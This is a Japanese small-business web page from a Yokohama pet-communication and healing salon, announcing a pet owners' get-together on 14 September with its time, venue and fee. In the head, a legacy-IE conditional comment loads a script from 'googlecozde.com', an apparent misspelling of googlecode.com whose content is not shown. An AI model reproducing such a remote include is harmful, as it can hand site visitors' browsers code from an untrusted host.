

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aurasmile2u.com/info/1671418
body_size: 3532
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン - 9/14　わんにゃんの会『うちの子自慢❤』</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="アウラ,Aura,オーラ,ヒーリング,ペット,動物,コミュニケーション,シリウス" />
<meta name="description" content="人も動物もみんな幸せに暮らせますように。動物たちの命がもっと尊重されますように。" />
<meta property="og:title" content="9/14　わんにゃんの会『うちの子自慢❤』" />
<meta property="og:image" content="https://cdn.goope.jp/18062/140325203441vy9w.png" />
<meta property="og:site_name" content="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?124000-1381891239";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://aurasmile2u.com"><img src='//cdn.goope.jp/18062/140325203441vy9w.png' alt='Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン' /></a></h1>
    <div class="site_description site_description_smartphone">人も動物もみんな幸せに暮らせますように。動物たちの命がもっと尊重されますように。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2017-08-06 07:53:00
        </div>
        <div class="info_title">
          <a href="/info/1671418">9/14　わんにゃんの会『うちの子自慢❤』</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>動物達と暮らす人間の意識を底上げすることを目的とした『わんにゃんの会』の活動の一環です✨</p>
<p>&nbsp;</p>
<p>ペットは家族です。</p>
<p>&nbsp;</p>
<p>ペット(家族)を幸せにするには</p>
<p>飼い主が心のゆとりを持つことが大切です</p>
<p>&nbsp;</p>
<p>そこで</p>
<p><strong>わんにゃんの会『ウチの子自慢』を開催したいと思います‼︎</strong></p>
<p>&nbsp;</p>
<p>これは、飼い主さんのためのコミュニティーです</p>
<p>&nbsp;</p>
<p>芸ができるとか、賞をとったとか</p>
<p>その手の自慢ではなく</p>
<p>親バカ大会</p>
<p>うちの子自慢を聞いてもらう &nbsp;という会です。</p>
<p>&nbsp;</p>
<p>そして、みんなで笑って</p>
<p>心のゆとりを持ちましょう♪</p>
<p>&nbsp;</p>
<p>&nbsp;これからわんにゃんたちと暮らしたいプレ飼い主さんもぜひご参加ください❤</p>
<p>(わんにゃんに限りません。小鳥、金魚、亀&hellip;種問わず)</p>
<p>&nbsp;</p>
<p>&nbsp;おいしいおやつもご用意します❤</p>
<p>&nbsp;</p>
<p>9月14日(木曜日)</p>
<p>11:00～14:00</p>
<p>アンドロメダサロン(関内駅から徒歩5分)</p>
<p>各自ランチ持参(近くに美味しいお弁当やさんあります)</p>
<p>おやつ代　ワンコイン(500yen)</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-10'>2025-10（1）</a></li>
<li><a href='/info/2025-08'>2025-08（1）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-06'>2024-06（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-10'>2023-10（1）</a></li>
<li><a href='/info/2023-08'>2023-08（2）</a></li>
<li><a href='/info/2023-04'>2023-04（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-10'>2022-10（3）</a></li>
<li><a href='/info/2022-05'>2022-05（1）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-10'>2021-10（2）</a></li>
<li><a href='/info/2021-03'>2021-03（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（2）</a></li>
<li><a href='/info/2020-10'>2020-10（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-03'>2020-03（1）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（1）</a></li>
<li><a href='/info/2019-11'>2019-11（1）</a></li>
<li><a href='/info/2019-10'>2019-10（2）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-03'>2019-03（1）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-10'>2018-10（3）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（2）</a></li>
<li><a href='/info/2017-08'>2017-08（1）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（2）</a></li>
<li><a href='/info/2017-02'>2017-02（2）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-07'>2016-07（3）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（1）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（1）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（2）</a></li>
<li><a href='/info/2015-07'>2015-07（1）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（3）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（3）</a></li>
<li><a href='/info/2014-09'>2014-09（6）</a></li>
<li><a href='/info/2014-08'>2014-08（2）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-06'>2014-06（1）</a></li>
<li><a href='/info/2014-04'>2014-04（1）</a></li>
<li><a href='/info/2014-03'>2014-03（2）</a></li>
<li><a href='/info/2014-01'>2014-01（1）</a></li>
</ul>
</li>
    
    <li><a href="/free/healing"  class="navi_free free_50322">☆Auraヒーリング</a></li>
    
    <li><a href="/free/animal1138892925"  class="navi_free free_95015">☆ペットとお話(ペットコミュニケーション)</a></li>
    
    <li><a href="/free/animal113889292519333176149657653105"  class="navi_free free_211367">☆Auraアカデミー(ペットコミュニケーション講座)</a></li>
    
    <li><a href="/free/counseling"  class="navi_free free_47294">☆スピリチュアルカウンセリング</a></li>
    
    <li><a href="/free/voice"  class="navi_free free_45444">お客さまの声</a></li>
    
    <li><a href="/free/voice-student"  class="navi_free free_481338">Aura アカデミー　生徒さまの声</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/recommend"  class="navi_free free_49377">オススメのサイト</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_93866">プロフィール</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">145</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">134</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">389327</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/aurahome"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">アウラ&nbsp; </div>
      </div>
      <div class="shop_tel_footer"></div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://aurasmile2u.com">アウラ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>